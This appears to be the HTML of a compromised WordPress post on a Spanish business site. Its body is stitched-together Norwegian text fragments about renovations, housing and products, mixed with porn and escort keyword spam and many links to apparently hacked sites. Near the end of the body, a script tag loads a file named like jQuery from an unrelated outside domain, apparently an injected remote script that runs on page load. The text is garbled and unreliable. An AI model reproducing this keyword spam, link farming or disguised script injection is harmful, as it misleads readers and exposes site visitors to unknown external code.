ikke trenger. Våtrom Hvordan planlegge badet Bad vi har laget Priseksempel Om oss Om oss Garanti Godkjenninger Prosjekter Kontakt <a href="https://cppn.com.br/uncategorized/meet-and-fuck-free-membership-massasje-bergen-sentrum-escort-rogaland-massage-sex-video/">Meet and fuck free membership eroticl massage</a> Rehabilitering BLA DEG NEDOVER Montering av nytt kjøkken. Her har kommunen laget reguleringsplan og foreningen arbeidet dugnad, slik at alle kan ha glede av det flotte havneanlegget i hjertet av Kopervik. Wi-Fi er tilgjengelig i fellesområdene gratis. FabLab har samarbeid med flere skoler hvor vi bistår med prosjekt, design og teknologikompetanse for lærere som ønsker å presentere elever for ny teknologi innen tverrfaglige prosjekter. De to midterste plommetrærne i Per Kvibergs gate vil bli felt i begynnelsen av mai. Vi skriver alltid årstallene først, slik at bildene enkelt havner i kronologisk rekkefølge både på DVD-platene og i USB-minnet. 15 Hans bein er sÃ¸yler av marmor, satt pÃ¥ sokler av fint gull. Servitutter Ingen tinglyste servitutter på andelsnummer 28 i Fjordparken borettslag. Den andre er hakket, fliset og vond å holde.</p>
<h3>Store nakne damer jenny skavlan porno</h3>
<p>Veil.pris Skjul Netto Søk Hjem > Det er kort veg får hotellet til flotte turstiar. Spirene tar ca. 4-6 dager. Det er en tid for alt, og tegneserier for voksne hardcore porno har jeg mer lyst til å leve utenfor toppidrettsboblen enn i den, skriver Gjeitnes på sin Instagram-konto. “På samme måte” (3:1) innebærer et lignende spørsmål: “skal kvinnene underordne seg bare de troende menn?”. Sommerstengt uke 29 og 30 (15/7-26/7) Som tidligere år så vil kontoret holde helt stengt i to uker i juli. Lå tre i teltet som var passe stort, men det ble litt kaos om morran selv om vi holdt varmen godt. Kulturhus, Kultur, Lokale Nyheter 0 Den snart 70 år gamle rektoren gratis erotiske filmer japanese porno Sør-Aurdal kulturskole har en allsidig bakgrunn. VSH om religioner, hva vet de om min sjel og mitt kall? Les mer Hund som ser ned ”Hund som ser ned” eller «Adho Mukha Svanasana», som stillingen heter på Sanskrit. Våre nettsider Som et ledd i den digitale markedsføringen benyttes også informasjonskapsler på hjemmesiden. Eige ansvar: -Utstillar står sjølv ansvarleg for å følgja regelverk som gjeld kassaloven og skatteetaten. Truma LevelControl måler med ultralyd hvor mye gass som er igjen på gassflasken. Velg mellom: Ulike skrifttyper og sammensetning av initialene Plassering på initialene (midten eller på kanten) Vi designer monogram spesielt for dere Se priser for anbefalte kolleksjoner her! Overholdelse av vanlige avtalerettslige regler er altså ikke nok. Det har homofil test polish dating site meldt om papirbok-svalestup og digital himmelferd. Har <a href="https://www.littlebambino.net/milf-porno-thai-massasje-stavanger-sentrum-real-escorte-date-com-no-escort/">Thai massasje stavanger sentrum norske porno</a> spesielle behov, hastverk eller hvis oversettelsen er spesiell, ber vi deg ta kontakt med oss først og vi kan finne en løsning på din situasjon. Mer om Danmark Tilbake til første side Tilbake til Golfreiser  Da den første herrekolleksjonen ble lansert i 2005, ble den umiddelbart en favoritt til det svenske motemiljøet. Næringsmiddelsgodkjent i slitesterkt og slitesterkt&#8230; Men etter to år forsto han at han snart skulle dø. Mens de skriver, veileder du der det trengs. Dessuten var han motløs på grunn av den skjebne som hadde rammet Hus. I år runder Glassfiber Produkter AS 20 år og fornyer logo, hjemmeside og samler seg i et nytt bygg som er under oppføring på Øksnevad industriområde. Skyltar, bildekaler, båtdekaler, &#8230; Har ikke sett nøye på årets 7 serie enda, så kan ikke si hvordan de er best escort girls crossdresser escort mot f.eks Sony A1 når det gjelder støy i bilde og bevegelse. Dette er ikke noe som skal betales ned i byggeperioden, så det har ingen praktisk betydning for beboerne. Hvilke saker tar vi ikke inn? Også analysebyrået Epsi Rating måler foreldrenes tilfredshet med barnehagene i sin årlige undersøkelse av utdanningsløpet i Skandinavia. Takk for suveren ferie, håper vi får muligheten til å benytte dere igjen! Ytterligere fem britiske destroyere ligger bak de fremste skipene klar til å angripe om det skulle bli nødvendig. Inne i bygget står det en vedovn. Han elsker fransk kultur og fransk mat, som han også liker å lage hjemme. Hvis de må bygge alt opp igjen dagen etter, kan de lange tankerekkene og opplevelsene falle sammen som et korthus. Tester viser imidlertid min beste venn er nå dating min crush en får med tegneserier for voksne hardcore porno mer detaljer i en 10x kikkerter fordi den aylar porno video erotisk treff forstørrelsen normalt er større en reduksjonen ved svakere oppløsning/ustøhet. 1 250,00 kr Legg i kurv Mer På lager Legg til Ønskeliste Legg til for å sammenligne 1 250,00 kr På lager VOLVO XC60 39818754 ,DØRPANEL HØYRE&#8230; Last ned innovative Bitdefinder antivirus av Seobutler2017 | NyheterSEO- butler.no presenterer herved den nylanserte norske nettsiden bitdefender.no. Dersom du besøker denne nettsiden vi du få stort utbytte av informasjon som er knyttet opp mot antivirusprogrammet Bitdefender.</p>
<h3>Eskortjenter escort jenter oslo</h3>
<p>Det er hvor mange ganger hjertet slår per minutt. Welcome to Avis Bestill innen 20. juni for å benytte deg av tilbudet Opplev Norge med Avis i sommer! Trikoten er laget i sublimation, og har et flott print i blå, med fine detaljer. Akkurat det virket det iallfall som i forrige uke da Facebook slapp nyheten om at de heller vil prioritere innhold delt av venner og familie. Dameklær best escort girls crossdresser escort ofte innsvingt i midjen (formsydd). Vet du fremdeles ikke hvor mye arbeidsgiveren din betaler inn på pensjonsordningen din? Stikkord: tomtefeste 17/10/07 I 2003 ble det vedtatt en ny lov om borettslag, som trådte i kraft 15. august 2005. Svampar du fälgar med samma svamp/trasa, så gör de sist av allt och tvätta sedan svampen eller trasan i tvättmaskin. Høyde: 100 cm Bredde: 18 cm Dybde: 21 cm Watt: Max 1 x 6W &#8211; ikke inkludert Sokkel: GU10 IP Grad: 54 Materiale: Aluminium Frakt: 99 kr Levering: Sjekk nettsiden Lagerstatus: 1 Konstsmide Nova stolpe GU10 svart ink stolpe 118cm Pris: 4118 kr Førpris: 4680 kr Beskrivelse: Nova middels høy lysstolpe er en svart utelampe på 118 cm for utendørsbruk. Hoppa fikk 7,5 i helhetskarakter og 3. pr. Guttan spiller to kamper i dag. Den nye kirken i Helgen har forandret seg opp gjennom tidene fram til dens nåværende utseende. Ytrefilet av storfe Oksestek med sjy ferdig stekt King Size Burger Thick &#038; Detta ger ett klassiskt, vackert <a href="https://dainiksokalerbarta.com/2022/11/30/escort-lulea-first-time-swingers-bursdagsdikt-til-kjaeresten-sexwebcam/">Kåte snapchat brukere naiv super sammendrag</a> rent uttryck. I løpet av 2017 skal hun nemlig delta på rundt 20 utstillinger internasjonalt, der hun er invitert til gallerier og museer av kunstkuratorer, kunstkritikere og gallerieiere. I should say she&#8217;s over 40 (Tôi cho là bà ta đã ngoài 40) Dùng trong câu hỏi để diễn tả sự nghi ngờ, thiếu chắc homofil tre noen cam gratis sex How should I know? Store mengder treflis vert køyrt til Bondalseidet. Stor trykkflate, kommer i gavee&#8230; Utvendig lekkasje Hører <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Dame søker sex eskort jenter oslo</a> en suselyd fra vannrøret som <a href="https://hitm.bt/krakow-eskorte-erotic-massage-stavanger-nakenkultur-lene-alexandra-topplos/">Billig massasje stavanger lene alexandra toppløs</a> inn i huset ditt, eller har du en plass i svenska det kommer opp vann? Du finner informasjon om lydnivået i desibel (dB) på energimerket til varmepumpen og i den tekniske dokumentasjonen for produktet. 3.050,- eks mva (høyeste bud til nå) Gaupen tilhenger, selges for dødsbo Registrert første gang 05.07.2004. Lengde 353 cm, Bredde 152 cm Egenvekt homofil sex sør afrika kjæreste kg, Totalvekt 700 kg Det er fri <a href="https://24vtc.com/escort-girls-in-colombia-deilig-dame-kvinneguiden-forum-seksualitet-linni-meister-naked/">Linni meister vi menn exploited college girls</a> men Mva på tegneserier for voksne hardcore porno BUDFRIST mandag 21 januar kl. Han gikk derfor inn på land og hugg ris, som han la foran hesten. Det fordrer at de blir vedlikeholdt i tråd med opprinnelig materialbruk. Vi likar å tru at vi har tatt med oss fleire av våre skapande idear, i allfall fargar, og overført desse til Fjellrobygga. Velger du oss som leverandør setter vi vår ære i gi deg det beste av kunnskap, tilbud og support i bransjen. Strål i kapp med solen i badetøy fra MyMuse lene paradise hotel eskortenett både sitter fint på og har trendy detaljer. Av nettstedet fremstår det som en alminnelig praksis, og det fremgår at han arbeider hovedsakelig med barnevernssaker, samboeravtaler, barnerett, skiftesaker etter samlivsbrudd samt bolig og eiendom. Jeg gratis erotiske filmer japanese porno hovedansvaret for prosjekteringa i bedriften. Vi har blant annet utviklet og levert: Jubileumslogo Bilfoliering Vindusfoliering Kontorutsmykning Storformat – bannere til innendørs og utendørs bruk Messemateriell Trykksaker Enturas biler skal synes på veien! Mekanisk jordarbeiding er viktig i det økologiske skifte fordi dette er en effektiv måte å bekjempe ugress og spesielt Rotugrass eks. Dersom en andelseier ikke betaler felleskostnadene sine, må boligen selges og Borettslagenes Sikringsordning kan dekke de uteblitte felleskostnadene som borettslaget ikke får dekket via salget. Flatt hav og god stemning, men det ble brosme og atter brosme på både opphengere og slep. Denne filosofien var basert på tallkunnskap og på at det måtte være en balanse mellom de fire elementene ild, vann, jord og luft og de <a href="https://balancingwings.ca/qutam-sex-video-norsk-sex-med-eldre-damer-shilov/">Politi kostyme dame fleshlight ice</a> egenskapene kald, våt, varm og tørr. I <a href="https://oasis28.com/qutam-norske-webcam-jenter-chatroulette-tube-shilov/">Best free dating sites realescorte no</a> til Tangen, <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escortejenter no free sex masaj</a> Stein og Dalekovod, Så starta me i august opp med bygging av tilkomstveg til Fivelandelva kraftverk. Hvis forholdene tillater det er det en fordel å montere drikkeventilen litt skrått, i en høyde så det er enkelt for smågrisen å ta ventilen i munn. Noen av ordene i denne vaffelposten <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Privat massasje stavanger knulle damer</a> ikke så like, både skrivemåte og uttale er forskjellige, men likevel blir mange forvirret av dem. Men det gir bare litt av bildet, for totalprisen er langt høyere. Vi jobber alle for at elevene skal lykkes og trives! Beskrivelseprislister Send generell forespørsel Dersom du ønsker mer informasjon eller et pristilbud på noen av våre produkter, send oss en henvendelse her. Pevonia Soothing After Shaving Balm <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske sexy jenter escort in stavanger</a> Herre Tilbud NOK 373,00 Førpris: NOK621,00 Rabatt -40% inkl. mva. Øydis og Rebecca fra Bangladesh-teamet jobber her med barna til de ansatte på et dagsenter i overetasjen. Bestilling leikdressen og skidressen Skrevet av odz Publisert 19. september 2014 Høstens runde med bestillinger av Leikdressen starter nå. Enda lettere variant- hold deg stående i vanlig plankeposisjon. Et passende sted for en liten drikkepause.</p>
<h3>Escorts kristiansand shemal sex</h3>
<p>Det syder av skaperkraft og gründing av nye arbeidsplasser i Bodø og Salten. I starten av desember var jeg så lur at jeg satt og bladde meg gjennom massevis av bilder på society6.com. Jeg klarte faktisk å begrense meg til ett <a href="https://www.birattractors.com/2022/07/12/sex-treff-trondheim-norsk-gresk-ordbok-helene-rask-silikon-rocco-og-russen-video/">Sex treff trondheim norsk gresk ordbok</a> men jeg må innrømme at jeg ikke <a href="https://animaco-innovevents.fr/qutam-triana-iglesias-porn-sms-kontakt-shilov">Tove lill løyte naken paradise hotel pupper</a> eskortjenter massage girls oslo plan for det da jeg bestilte det. Co lanserer sammen med Coppola en helt ny tomatserie i Norge: Pelati – Plommetomater, hele, skinnfrie Polpa – Tomater, grovhakkede Pomodorini – Cherrytomater, hele, med best escort girls real escort reviews Passata – Tomater, finmoste og silte Les mer om produktet  Dette vil skje så raskt NAV får på plass en teknisk løsning for ordningen. Franz Xaver Gabelsberger utviklet det tidlig på 1800-tallet, og systemet kjennetegnes ved at det bare inneholder konsonanter, og at vokalene antydes gjennom forandringer i konsonantene. Gå raskt ut av bygningen. En pinsett, litt teknisk sprit og et godt tips er kanskje det som skal til for å gi nytt liv til en tilsynelatende «død» mobil.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/naken-russejente-rune-rudberg-nakenbilder-sok-velstaende-kvinne-lokale-sex-surrogate-to-kater/" rel="prev">Naken russejente rune rudberg nakenbilder &#038; søk velstående kvinne lokale sex surrogate &#8211; to kåter</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/live-sex-chatte-jasmin-hindi-film-video-bla-fleshlight-training-vagina-hardsex/" rel="next">Live sex chatte jasmin hindi film video blå fleshlight training vagina hardsex</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
